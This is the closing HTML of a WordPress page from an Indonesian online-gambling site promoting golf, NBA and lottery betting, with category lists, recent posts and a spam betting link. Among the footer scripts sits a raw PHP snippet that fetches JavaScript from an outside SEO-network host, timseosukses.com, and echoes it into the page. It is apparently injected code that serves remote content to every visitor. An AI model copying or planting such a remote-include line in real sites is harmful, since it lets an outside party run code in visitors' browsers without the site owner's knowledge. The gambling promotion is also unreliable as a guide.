	<footer class="entry-meta"><span class="tag-links"><a href="https://jonathanbakerandvictoriafuller.com/tag/cara-bertaruh-pada-golf/" rel="tag">cara bertaruh pada golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/pasaran-taruhan-golf/" rel="tag">pasaran taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/prediksi-taruhan-golf/" rel="tag">prediksi taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/situs-judi-golf-terbaik/" rel="tag">situs judi golf terbaik</a><a href="https://jonathanbakerandvictoriafuller.com/tag/situs-taruhan-golf-terpercaya/" rel="tag">situs taruhan golf terpercaya</a><a href="https://jonathanbakerandvictoriafuller.com/tag/strategi-taruhan-golf/" rel="tag">strategi taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-live/" rel="tag">taruhan golf live</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-online/" rel="tag">taruhan golf online</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-pga-tour/" rel="tag">taruhan golf pga tour</a><a href="https://jonathanbakerandvictoriafuller.com/tag/tips-menang-taruhan-golf/" rel="tag">tips menang taruhan golf</a></span></footer></article><!-- #post-1893 -->
		<nav class="navigation paging-navigation">
		<h1 class="screen-reader-text">
			Posts navigation		</h1>
		<div class="pagination loop-pagination">
			<a class="prev page-numbers" href="https://jonathanbakerandvictoriafuller.com/page/43/">&larr; Previous</a>
<a class="page-numbers" href="https://jonathanbakerandvictoriafuller.com/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://jonathanbakerandvictoriafuller.com/page/43/">43</a>
<span aria-current="page" class="page-numbers current">44</span>
<a class="page-numbers" href="https://jonathanbakerandvictoriafuller.com/page/45/">45</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://jonathanbakerandvictoriafuller.com/page/131/">131</a>
<a class="next page-numbers" href="https://jonathanbakerandvictoriafuller.com/page/45/">Next &rarr;</a>		</div><!-- .pagination -->
	</nav><!-- .navigation -->
			
		</div><!-- #content -->
	</div><!-- #primary -->
	<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://jonathanbakerandvictoriafuller.com/2026/01/'>January 2026</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/12/'>December 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/11/'>November 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/10/'>October 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/09/'>September 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/08/'>August 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/07/'>July 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/06/'>June 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/05/'>May 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/04/'>April 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/03/'>March 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/02/'>February 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/01/'>January 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/12/'>December 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/11/'>November 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/10/'>October 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/09/'>September 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/08/'>August 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/07/'>July 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/06/'>June 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/05/'>May 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/04/'>April 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/03/'>March 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/02/'>February 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/01/'>January 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/12/'>December 2023</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/06/'>June 2023</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/05/'>May 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://jonathanbakerandvictoriafuller.com/category/live-casino-online/">Live Casino Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://jonathanbakerandvictoriafuller.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://jonathanbakerandvictoriafuller.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside></div><!-- #content-sidebar -->
</div><!-- #main-content -->

<div id="secondary">
		<h2 class="site-description">Panduan Bermain Judi Baccarat untuk Pemula</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://jonathanbakerandvictoriafuller.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/daftar-taruhan-golf-online-terbaik-2026-dengan-odds-tinggi-dan-pasar-lengkap/">Daftar Taruhan Golf Online Terbaik 2026: Odds Tinggi dan Pasar Lengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/taruhan-golf-online-terbaik-2026-panduan-memilih-situs-aman-dan-terpercaya/">Taruhan Golf Online Terbaik 2026: Tips Memilih Situs yang Aman dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/strategi-cerdas-memilih-taruhan-nba-online-terbaik-2026-agar-lebih-konsisten-menang/">Strategi Cerdas Memilih Taruhan NBA Online Terbaik 2026 untuk Meningkatkan Kesempatan Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/situs-taruhan-nba-online-terbaik-2026-dengan-live-betting-dan-streaming/">Situs Taruhan NBA Online Terbaik 2026 dengan Live Betting dan Streaming Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/panduan-taruhan-nba-online-terbaik-2026-untuk-musim-reguler-dan-playoff/">Panduan Taruhan NBA Online Terbaik 2026 untuk Musim Reguler dan Playoff</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jonathanbakerandvictoriafuller.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jonathanbakerandvictoriafuller.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bf51580be914fe7aed754ff6f330292","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 37/98 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 3/11 queries in 0.014 seconds using APC

Served from: jonathanbakerandvictoriafuller.com @ 2026-01-16 19:19:42 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Fri, 16 Jan 2026 12:19:42 GMT -->
